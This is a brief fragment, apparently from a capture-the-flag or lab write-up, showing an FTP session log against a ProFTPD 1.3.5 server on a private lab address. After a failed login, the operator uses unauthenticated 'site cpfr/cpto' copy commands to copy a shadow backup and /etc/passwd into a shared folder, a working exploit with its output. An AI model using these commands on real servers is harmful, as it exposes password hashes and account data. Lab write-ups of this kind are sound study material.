 ```shell
ftp $RHOST 21
Connected to 192.168.56.89.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.56.89]
Name (192.168.56.89:f0c1s): ftp
331 Anonymous login ok, send your complete email address as your password
Password:
530 Login incorrect.
ftp: Login failed
ftp> site cpfr /var/backups/shadow.bak
350 File or directory exists, ready for destination name
ftp> site cpto /home/aeolus/share/shadow-copied
250 Copy successful
ftp> site cpfr /etc/passwd
350 File or directory exists, ready for destination name
ftp> site cpto /home/aeolus/share/passwd-copied
250 Copy successful
ftp> exit
221 Goodbye.
```